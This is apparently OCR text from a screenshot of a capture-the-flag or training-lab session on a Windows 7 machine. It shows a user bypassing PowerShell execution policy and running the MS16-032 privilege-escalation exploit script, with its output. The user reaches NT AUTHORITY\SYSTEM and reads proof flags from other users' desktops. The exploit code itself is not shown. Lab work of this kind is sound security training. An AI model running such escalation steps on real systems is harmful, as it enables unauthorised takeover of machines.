 rdesktop - 192.168.56.100
Command Prompt - powershell
PS C:\Users\JackSparrow> Set-ExecutionPolicy -Scope CurrentUser Bypass
PS C:\Users\JackSparrow> . .\exploit.ps1
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 996
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1404
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we h
PS C:\Users\JackSparrow>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\JackSparrow>whoami
nt authority\system
C:\Users\JackSparrow>type c:\users\administrator\desktop\proof.txt
WTL{fc488441e1ebc75b93157e66335f3fd3}
C:\Users\JackSparrow>type c:\users\DavyJones\Desktop\proof.txt
WTL{85490bb4d4e2c3c905575ae8aa473099}
C:\Users\JackSparrow>_
Start
1:37 AM
9/17/2018
Waiting for 192.168.56.100